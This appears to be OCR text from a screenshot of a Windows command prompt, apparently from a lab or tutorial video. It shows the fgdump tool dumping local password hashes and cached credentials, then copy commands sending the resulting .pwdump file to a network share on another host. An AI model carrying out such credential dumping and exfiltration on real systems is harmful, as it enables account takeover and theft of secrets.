 Recycle Bin
Google
Chrome
fgdump-2....
fgdump
2019-08-08...
127.0.0.1
127.0.0.1.c...
Administrator: C:\Windows\System32\cmd.exe
No parameters specified, doing a local dump. Specify -? if you are looking for h
elp.
--- Session ID: 2019-08-08-11-55-15 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Professional (Build 7601) (64-bit)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
C:\Users\prueba\Desktop>copy 127.0.0.1 \\192.168.25.138\share
The system cannot find the file specified.
C:\Users\prueba\Desktop>copy 127.0.0.1.pwdump \\192.168.25.138\